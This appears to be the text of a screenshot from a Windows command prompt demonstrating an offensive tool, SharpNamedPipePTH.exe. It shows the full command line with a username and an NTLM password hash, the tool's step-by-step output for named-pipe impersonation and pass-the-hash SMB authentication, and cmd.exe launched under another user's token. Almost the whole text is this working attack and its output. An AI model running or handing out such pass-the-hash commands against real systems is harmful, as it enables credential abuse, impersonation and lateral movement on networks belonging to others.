 C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
desktop-1hru06t\testing
C:\Windows\system32>
Administrator: Command Prompt
c:\temp>SharpNamedPipePTH.exe username:testing hash:7C53CFA5EA7D0F9B3B968AA0FB51A3F5 binary:C:\windows\system32\cmd.exe
Starting Pipe Server Thread!
Connecting to the Named Pipe via Pass-the-Hash - using username testing
Create Named Pipe: \\.\pipe\ShitSecure
Connect success!
Successfully impersonated client!
OpenThreadToken succeeded!
Connected to localhost
Current Stage: NegotiateSMB
Using SMB2
SMB Signing is not Enforced
Current Stage: NegotiateSMB2
Current Stage: NTLMSSPNegotiate
Authenticating to localhost
Authentication Successful
Login Status: True
Current Stage TreeConnect
Current Stage CreateRequest
Current Stage CloseRequest
Current Stage TreeDisconnect
Current Stage Logoff
DuplicateTokenEx succeeded!
Impersonated user is: DESKTOP-1HRU06T\testing.
LoadUserProfile failed!
Executed 'C:\windows\system32\cmd.exe' with impersonated token!
c:\temp>whoami
desktop-1hru06t\s3cur3th1ssh1t